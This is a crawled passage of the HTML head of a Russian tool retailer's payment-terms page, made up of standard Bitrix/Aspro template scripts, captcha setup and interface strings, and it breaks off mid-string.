

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topmebeltorg.ru/help/payment/
body_size: 56820
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
	<title>Условия оплаты</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="инструмент, купить инструмент, электроинструмент, бензоинструмент" />
<meta name="description" content="Мы предлагаем широкий ассортимент качественного инструмента по адекватным ценам." />
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {"CACHE_MODE":"HTMLCACHE","storageBlocks":[],"dynamicBlocks":{"basketitems-component-block":"d41d8cd98f00","header-buffered-logo1":"da432ed0d9b0","header-auth-block1":"d41d8cd98f00","mobile-basket-with-compare-block1":"d41d8cd98f00","header-auth-block2":"d41d8cd98f00","header-buffered-logo2":"da432ed0d9b0","header-auth-block3":"d41d8cd98f00","header-buffered-logo3":"da432ed0d9b0","header-basket-with-compare-block1":"d41d8cd98f00","header-auth-block4":"d41d8cd98f00","mobile-auth-block1":"d41d8cd98f00","mobile-basket-with-compare-block2":"d41d8cd98f00","cdmcEY":"d41d8cd98f00","basketitems-block":"d41d8cd98f00","header-cart":"d41d8cd98f00"},"AUTO_UPDATE":true,"AUTO_UPDATE_TTL":120,"version":2};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>

<link href="/bitrix/cache/css/s1/aspro_max/template_eec2f5d905919f3a5f63c3a5e6bf756f/template_eec2f5d905919f3a5f63c3a5e6bf756f_v1.css?17503363591197770"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1747656342225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/"});</script>

<script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1760939302196377"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174765634288274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17476563422683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174765634211132"></script>
<script src="/bitrix/js/main/ajax.min.js?174765634222194"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17476563424569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1747656342835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/11\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>void 0===BX.Aspro?.Captcha&&(BX.namespace("Aspro.Captcha"),(()=>{const e="captchaApiLoader";let t={};BX.Aspro.Captcha=new class{constructor(){}get options(){return JSON.parse(JSON.stringify(t.options))}get params(){let e=t.options.params;return JSON.parse(JSON.stringify(e))}get key(){return t.options.key}get hl(){return t.options.params.hl}get type(){return t.options.type}isYandexSmartCaptcha(){return"ya.smartcaptcha"==this.type}isGoogleRecaptcha(){return!this.isYandexSmartCaptcha()}isGoogleRecaptcha3(){return this.isGoogleRecaptcha()&&3==t.options.ver}isInvisible(){return this.isYandexSmartCaptcha()?t.options.params.invisible:this.isGoogleRecaptcha()&&!this.isGoogleRecaptcha3()?"invisible"==t.options.params.size:void 0}get className(){return this.isYandexSmartCaptcha()?"smart-captcha":this.isGoogleRecaptcha()?"g-recaptcha":""}get selector(){return"."+this.className}get clientResponseSelector(){return this.isYandexSmartCaptcha()?'[name="smart-token"]':this.isGoogleRecaptcha()?".g-recaptcha-response":""}get api(){return this.isYandexSmartCaptcha()?window.smartCaptcha||null:this.isGoogleRecaptcha()&&window.grecaptcha||null}getApiResponse(e){return void 0!==e?this.api.getResponse(e):""}init(e){t.options||(t.options="object"==typeof e&&e?e:{},window.onLoadCaptcha=window.onLoadCaptcha||this.onLoad.bind(this),window.renderCaptcha=window.renderCaptcha||this.render.bind(this),window.onPassedCaptcha=window.onPassedCaptcha||this.onPassed.bind(this),window.renderRecaptchaById=window.renderRecaptchaById||window.renderCaptcha,this.isYandexSmartCaptcha()&&(window.asproRecaptcha=t.options),this.isGoogleRecaptcha()&&(window.asproRecaptcha.params={sitekey:t.options.key,recaptchaLang:t.options.params.hl,callback:t.options.params.callback},this.isGoogleRecaptcha3()||(window.asproRecaptcha.params.recaptchaSize=t.options.params.size,window.asproRecaptcha.params.recaptchaColor=t.options.params.theme,window.asproRecaptcha.params.recaptchaLogoShow=t.options.params.showLogo,window.asproRecaptcha.params.recaptchaBadge=t.options.params.badge)))}load(){return t.loadPromise=t.loadPromise||new Promise(((a,o)=>{try{if(t.onResolveLoadPromise=()=>{a()},document.getElementById(e))throw"Another Api loader already exists";let o=document.createElement("script");o.id=e,this.isYandexSmartCaptcha()?o.src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&onload=onLoadCaptcha":o.src="//www.google.com/recaptcha/api.js?hl="+this.hl+"&onload=onLoadCaptcha&render="+(this.isGoogleRecaptcha3()?this.key:"explicit"),document.head.appendChild(o)}catch(e){console.error(e),o(e)}})),t.loadPromise}onLoad(){"function"==typeof t.onResolveLoadPromise&&t.onResolveLoadPromise()}validate(e){if(e){let t=e.closest("form")?.querySelector(this.selector);if(t){let e=t.getAttribute("data-widgetid");if(void 0!==e)return""!=this.getApiResponse(e)}}return!0}onPassed(e){e&&document.querySelectorAll(this.selector).forEach((t=>{let a=t.getAttribute("data-widgetid");if(void 0!==a){if(this.getApiResponse(a)==e){let a=t.closest("form");if(a)if(this.isInvisible()){let t=this.clientResponseSelector;a.querySelector(t)&&!a.querySelector(t).value&&(a.querySelector(t).value=e),document.querySelectorAll('iframe[src*="recaptcha"]').forEach((e=>{let t=e.parentElement?.parentElement;t&&(t.classList.contains("grecaptcha-badge")||(t.style.width="100%"))})),"one_click_buy_form"==a.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==a.getAttribute("name")?BX.submit(BX("form_comment")):-1!==a.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(a):a.submit()}else this.Replacer.addValidationInput(a),a.querySelector("input.recaptcha")&&this.api&&$(a.querySelector("input.recaptcha")).valid()}}}))}onSubmit(e){return new Promise(((t,a)=>{try{if("object"==typeof e&&e&&e.form&&this.api){let a=e.form.querySelector(this.selector);if(a){let o=a.getAttribute("data-widgetid");if(void 0!==o){let a=this.clientResponseSelector;e.form.querySelector(a)&&!e.form.querySelector(a).value&&(e.form.closest(".form")&&e.form.closest(".form").classList.add("sending"),this.isInvisible()?(this.api.execute(o),t(!1)):this.isGoogleRecaptcha3()&&(this.api.execute(this.key,{action:"maxscore"}).then((t=>{e.form.querySelector(a).value=t,"one_click_buy_form"==e.form.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==e.form.getAttribute("name")?BX.submit(BX("form_comment")):-1!==e.form.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(e.form):e.form.submit()})),t(!1)))}}}t(!0)}catch(e){console.error(e),a(e)}}))}render(e){return new Promise(((t,a)=>{this.load().then((()=>{try{if(!this.api)throw"Captcha api not loaded";const a=a=>{if(!a.classList.contains(this.className))throw"Node is not a captcha #"+e;let o;this.isGoogleRecaptcha3()?(a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',t(a)):(a.children.length&&t(a),o=this.api.render(a,this.params),a.setAttribute("data-widgetid",o),t(a))};let o=document.getElementById(e);if(o)a(o);else{let t=0;const s=setInterval((()=>{if(o=document.getElementById(e),o)clearInterval(s),a(o);else if(++t>=10)throw clearInterval(s),"Captcha not finded #"+e}),100)}}catch(e){console.error(e),a(e)}})).catch((e=>{console.error(e),a(e)}))}))}reset(){(this.isGoogleRecaptcha()||this.isYandexSmartCaptcha())&&this.api.reset()}};BX.Aspro.Captcha.Replacer=new class{constructor(){this.bindEvents()}bindEvents(){BX.addCustomEvent(window,"onRenderCaptcha",BX.proxy(this.replace,this)),BX.addCustomEvent(window,"onAjaxSuccess",BX.proxy(this.replace,this))}replace(e){try{this.fixExists();let e=this.getForms();for(let t=0;t<e.length;++t){let a=e[t];this.hideLabel(a),this.removeReload(a),BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(a),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(a);let o=this.getInputs(a);for(let e=0;e<o.length;++e)this.replaceInput(o[e]);let s=this.getImages(a);for(let e=0;e<s.length;++e)this.hideImage(s[e])}return!0}catch(e){return console.error(e),!1}}fixExists(){let e=document.getElementsByClassName(BX.Aspro.Captcha.className);if(e.length)for(let t=0;t<e.length;++t){let a=e[t],o=a.id;if("string"==typeof o&&0!==o.length){let e=a.closest("form");if(e&&(this.hideLabel(e),this.removeReload(e),BX.Aspro.Captcha.isGoogleRecaptcha()&&BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(e),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(e),BX.Aspro.Captcha.isYandexSmartCaptcha()||!BX.Aspro.Captcha.isGoogleRecaptcha3())){let e=a.closest(".captcha-row");e&&(BX.Aspro.Captcha.isYandexSmartCaptcha()?BX.Aspro.Captcha.isInvisible()&&e.classList.add((BX.Aspro.Captcha.params.hideShield,"n"),BX.Aspro.Captcha.params.shieldPosition):e.classList.add("logo_captcha_"+BX.Aspro.Captcha.params.showLogo,window.BX.Aspro.Captcha.params.badge),BX.Aspro.Captcha.isInvisible()&&e.classList.add("invisible"),e.querySelector(".captcha_image")?.classList.add("recaptcha_tmp_img"),e.querySelector(".captcha_input")?.classList.add("recaptcha_text"))}}}}getForms(){let e=[],t=this.getInputs();for(let a=0;a<t.length;++a){let o=t[a].closest("form");o&&e.push(o)}return e}getInputs(e=null){let t=[];return(e=e||document).querySelectorAll('form input[name="captcha_word"]').forEach((e=>{t.push(e)})),t}getImages(e=null){let t=[];return(e=e||document).querySelectorAll("img[src]").forEach((e=>{(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(e.src)||"captcha"===e.id)&&t.push(e)})),t}replaceInput(e){if(!e)return;let t="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(t)){let e=!1,a=null,o=65535;do{a=Math.floor(Math.random()*o),e=null!==document.getElementById(t+a)}while(e);t+=a}let a=document.createElement("div");a.id=t,a.className=BX.Aspro.Captcha.className,a.setAttribute("data-sitekey",BX.Aspro.Captcha.key),e.parentNode&&(e.parentNode.classList.add("recaptcha_text"),e.parentNode.replaceChild(a,e)),BX.Aspro.Captcha.render(t)}hideImage(e){if(!e)return;e.style.display="none";e.setAttribute("src","[data-uri]"),e.parentNode&&e.parentNode.classList.add("recaptcha_tmp_img")}hideLabel(e=null){(e=e||document).querySelectorAll(".captcha-row label").forEach((e=>{e.style.display="none"}))}removeReload(e=null){(e=e||document).querySelectorAll(".captcha-row .refresh").forEach((e=>{e.remove()})),e.querySelectorAll(".captcha_reload").forEach((e=>{e.remove()}))}hideRow(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.style.display="none"}))}addValidationInput(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.querySelector("input.recaptcha")||e.appendChild(BX.create({tag:"input",attrs:{type:"text",class:"recaptcha"},html:""}))}))}}})());</script>
<script>window['asproRecaptcha'] = {"type":"g.recaptcha","key":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","ver":"3","params":{"sitekey":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","hl":"ru","callback":"onPassedCaptcha"}};</script><script>BX.Aspro.Captcha.init({"type":"g.recaptcha","key":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","ver":"3","params":{"sitekey":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","hl":"ru","callback":"onPassedCaptcha"}});</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца 